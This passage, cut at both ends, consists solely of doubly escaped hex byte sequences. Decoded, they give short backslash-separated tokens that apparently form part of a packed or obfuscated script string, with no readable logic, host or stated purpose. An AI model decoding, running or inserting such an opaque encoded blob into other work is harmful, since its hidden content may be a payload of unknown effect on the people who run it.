x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\